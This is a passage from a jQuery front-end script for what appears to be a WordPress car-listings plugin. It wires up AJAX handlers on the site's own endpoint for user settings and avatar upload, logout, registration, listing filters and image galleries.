                        $(this).find('.stm-validation-message').append(message);
                        message.slideDown('fast');
                    }


                    if (typeof(data.redirect_url) !== 'undefined') {
                        window.location = data.redirect_url;
                    }
                }
            });
        });
    };

    STMListings.save_user_settings_success = function (data) {
        $(this).find('.stm-listing-loader').removeClass('visible');
        $('.stm-user-message').text(data.error_msg);

        $('.stm-image-avatar img').attr('src', data.new_avatar);

        if (data.new_avatar === '') {
            $('.stm-image-avatar').removeClass('hide-empty').addClass('hide-photo');
        } else {
            $('.stm-image-avatar').addClass('hide-empty').removeClass('hide-photo');
        }

    };

    STMListings.save_user_settings = function () {
        $('#stm_user_settings_edit').on('submit', function (e) {

            var formData = new FormData();

            /*Add image*/
            formData.append('stm-avatar', $('input[name="stm-avatar"]')[0].files[0]);

            /*Add text fields*/
            var formInputs = $(this).serializeArray();

            for (var key in formInputs) {
                if (formInputs.hasOwnProperty(key)) {
                    formData.append(formInputs[key]['name'], formInputs[key]['value']);
                }
            }

            formData.append('action', 'stm_listings_ajax_save_user_data');

            e.preventDefault();

            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: formData,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    $('.stm-user-message').empty();
                    $(this).find('.stm-listing-loader').addClass('visible');
                },
                success: STMListings.save_user_settings_success
            });
        })
    };

    STMListings.stm_logout = function () {
        $('body').on('click', '.stm_logout a', function (e) {
            e.preventDefault();
            $.ajax({
                url: ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: {
                    'action': 'stm_logout_user'
                },
                beforeSend: function () {
                    $('.stm_add_car_form .stm-form-checking-user .stm-form-inner').addClass('activated');
                },
                success: function (data) {
                    if (data.exit) {
                        $('#stm_user_info').slideUp('fast', function () {
                            $(this).empty();
                            $('.stm-not-enabled, .stm-not-disabled').slideDown('fast');
                            $("html, body").animate({scrollTop: $('.stm-form-checking-user').offset().top}, "slow");
                        });

                        $('.stm-form-checking-user button[type="submit"]').removeClass('enabled').addClass('disabled');

                        // clear plans select
                        if ( $('#user_plans_select_wrap').length > 0 ) {
                            $( '#user_plans_select_wrap' ).html( '<p style="color: #888888; font-size: 13px;">' + stm_login_to_see_plans + '</p>' );
                        }
                    }
                    
                    $('.stm_add_car_form .stm-form-checking-user .stm-form-inner').removeClass('activated');
                }
            });
        })
    };

    STMListings.stm_ajax_registration = function () {
        $(".stm-register-form form").on('submit', function (e) {
            e.preventDefault();
            $.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                context: this,
                data: $(this).serialize() + '&action=stm_custom_register',
                beforeSend: function () {
                    $(this).find('input').removeClass('form-error');
                    $(this).find('.stm-listing-loader').addClass('visible');
                    $('.stm-validation-message').empty();
                },
                success: function (data) {
                    if (data.user_html) {
                        var $user_html = $(data.user_html).appendTo('#stm_user_info');
                        $('.stm-not-disabled, .stm-not-enabled').slideUp('fast', function () {
                            $('#stm_user_info').slideDown('fast');
                        });
                        $("html, body").animate({scrollTop: $('.stm-form-checking-user').offset().top}, "slow");

                        $('.stm-form-checking-user button[type="submit"]').removeClass('disabled').addClass('enabled');

                        // insert plans select
                        if ( data.plans_select && $('#user_plans_select_wrap').length > 0 ) {
                            $('#user_plans_select_wrap').html(data.plans_select);
                            $( '#user_plans_select_wrap select' ).select2();
                        }
                    }

                    if(data.restricted && data.restricted) {
                        $('.btn-add-edit').remove();
                    }

                    $(this).find('.stm-listing-loader').removeClass('visible');
                    for (var err in data.errors) {
                        $(this).find('input[name=' + err + ']').addClass('form-error');
                    }

                    if (data.redirect_url) {
                        window.location = data.redirect_url;
                    }

                    if (data.message) {
                        var message = $('<div class="stm-message-ajax-validation heading-font">' + data.message + '</div>').hide();

                        $(this).find('.stm-validation-message').append(message);
                        message.slideDown('fast');
                    }
                }
            });
        });
    };

    STMListings.initVideoIFrame = function () {
        $('.light_gallery_iframe').lightGallery({
            selector: 'this',
            iframeMaxWidth: '70%'
        });
    };

    $(document).ready(function () {

        STMListings.stm_ajax_login();
        STMListings.save_user_settings();
        STMListings.stm_logout();
        STMListings.resetFields();
        STMListings.stm_ajax_registration();


        $(document).on('change', '.stm-sort-by-options select', function () {
            $('input[name="sort_order"]').val($(this).val()).closest('form').trigger('submit');
        });

        $(document).on('change', '.ajax-filter select, .stm-sort-by-options select, .stm-slider-filter-type-unit', function () {
            $(this).closest('form').trigger('submit');
        });

        $(document).on('slidestop', '.ajax-filter .stm-filter-type-slider', function (event, ui) {
            $(this).closest('form').trigger('submit');
        });


        $('.stm_login_me a').on('click',function (e) {
            e.preventDefault();
            $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');
        });

        $('.stm-add-a-car-login-overlay').on('click',function (e) {
            $('.stm-add-a-car-login-overlay,.stm-add-a-car-login').toggleClass('visiblity');
        });

        $('.stm-big-car-gallery').lightGallery({
            selector: '.stm_light_gallery',
            mode : 'lg-fade'
        });

        STMListings.initVideoIFrame();

    });

})(jQuery);